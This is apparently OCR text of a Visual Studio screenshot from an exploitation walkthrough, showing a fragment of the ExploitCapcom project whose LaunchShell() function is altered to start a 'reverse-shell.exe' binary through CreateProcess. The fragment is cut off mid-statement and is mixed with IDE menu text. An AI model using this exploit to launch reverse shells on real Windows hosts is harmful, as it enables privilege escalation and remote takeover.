 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ExploitCapcom A
Release x64 Local Windows Debugger Live Share
ExploitCapcom.cpp Solution Explorer
ExploitCapcom (Global Scope) LaunchShell()
Search Solution Explorer (Ctrl+ç)
// Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\HP Universal Print Driver\\reverse-shell.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
Solution 'ExploitCapcom' (1 of 1 pro
ExploitCapcom
References
External Dependencies
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt